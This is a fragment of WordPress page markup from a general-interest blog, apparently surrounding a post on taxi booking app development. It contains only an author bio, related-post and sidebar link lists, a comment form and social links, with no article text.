		<ul class="social-icons">
					
			<li>
				<a href="https://hmrentacardubai.com/fujairah-rent-a-car/" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/hmrentacar_" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.pinterest.com/hmrentacar/" class="icon tsi tsi-pinterest-p" title="Pinterest"> 
					<span class="visuallyhidden">Pinterest</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.linkedin.com/company/hm-rent-a-car/about/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">HM Rent a Car is your trusted car rental provider in the UAE. Please choose from our wide range of cars. Flexible options, competitive rates &amp; 24/7 support. Book online now!</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e3 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://nalhub.com/category/business/" class="category term-color-32" rel="category">Business</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/" class="image-link media-ratio ratio-16-9" title="Best Legal Websites to Watch Free Online Movies"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png 450w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png 300w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-768x576.png 768w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1.png 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="free movies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://nalhub.com/category/technology/" class="category term-color-132" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/">Best Legal Websites to Watch Free Online Movies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T07:29:37+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-16-9" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://nalhub.com/category/business/" class="category term-color-32" rel="category">Business</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guide-for-successful-taxi-booking-app-development/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://nalhub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="11">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-is-custom" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp 300w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-150x104.webp 150w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/gawr-gura-real-face/">Gawr Gura Real Face| Revealed or Not? Find The Truth</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:39:25+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/" class="image-link media-ratio ratio-is-custom" title="Best Legal Websites to Watch Free Online Movies"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png 300w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-768x576.png 768w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-150x113.png 150w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png 450w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1.png 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="free movies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/">Best Legal Websites to Watch Free Online Movies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T07:29:37+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-is-custom" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-300x200.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-150x100.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/" class="image-link media-ratio ratio-is-custom" title="Top high top sneakers men Lonodn 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-150x150.webp 150w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800.webp 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/">Top high top sneakers men Lonodn 2022</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T17:33:35+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/" class="image-link media-ratio ratio-is-custom" title="Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-300x214.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1024x731.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-768x549.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-150x107.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1200x857.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes.jpg 1400w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Investment Mistakes"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/">Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:38:58+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/understanding-everything-about-translation-services/" class="image-link media-ratio ratio-is-custom" title="Understanding Everything About Translation Services"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-300x169.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-150x84.webp 150w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-450x253.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Understanding Everything About Translation Services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/understanding-everything-about-translation-services/">Understanding Everything About Translation Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:32:38+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none has-media-shadows" data-id="12" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-16-9" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://nalhub.com/category/tips-tricks/" class="category term-color-133" rel="category" tabindex="-1">Tips &amp; Tricks</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://nalhub.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Introduction The dark web has always been a mysterious part of the internet, often associated&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-5" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="15">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-6-health-benefits-of-yoga-and-exercise/" class="image-link media-ratio ratio-is-custom" title="The 6 Health Benefits of Yoga and Exercise"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-300x225.jpg 300w, https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-768x576.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2.jpg 830w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="The 6 Health Benefits of Yoga and Exercise"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-6-health-benefits-of-yoga-and-exercise/">The 6 Health Benefits of Yoga and Exercise</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T10:32:27+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/headaches-and-their-treatments/" class="image-link media-ratio ratio-is-custom" title="Headaches and their Treatments"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-300x200.jpg 300w, https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-768x512.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches.jpg 1000w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Headaches and their Treatments"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/headaches-and-their-treatments/">Headaches and their Treatments</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T11:05:40+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-is-the-safest-drug-for-erectile-dysfunction/" class="image-link media-ratio ratio-is-custom" title="What is the safest drug for erectile dysfunction?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-200x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-200x300.jpg 200w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-684x1024.jpg 684w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-768x1150.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio.jpg 1000w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="What is the safest drug for erectile dysfunctio"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/what-is-the-safest-drug-for-erectile-dysfunction/">What is the safest drug for erectile dysfunction?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T12:14:01+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored spc-social-follow-split">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://nalhub.com/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-tiktok" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-tiktok"></i>
						<span class="label">TikTok</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-whatsapp" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-whatsapp"></i>
						<span class="label">WhatsApp</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none has-media-shadows" data-id="16">

